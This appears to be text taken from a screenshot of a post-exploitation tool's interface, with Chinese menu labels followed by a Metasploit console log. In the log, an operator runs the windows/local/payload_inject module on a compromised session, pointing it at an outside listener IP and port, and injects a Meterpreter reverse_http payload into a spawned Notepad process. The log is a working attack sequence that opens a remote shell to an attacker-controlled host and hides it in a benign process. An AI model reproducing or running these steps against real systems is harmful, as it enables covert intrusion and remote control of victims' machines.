 实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE
prependmigrate => true
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler trueDisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 45.152.64.2
lhost => 45.152.64.2
msf6 exploit(windows/local/payload_inject) > set lport 5554lport => 5554
msf6 exploit(windows/local/payload_inject) > set session 4
session => 4
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-UUG7T6GBLAP
[*] Spawned Notepad process 23528
[*] Injecting payload into 23528
[*] Preparing 'windows/meterpreter/reverse_http' for PID 23528
msf6 exploit(windows/local/payload_inject) >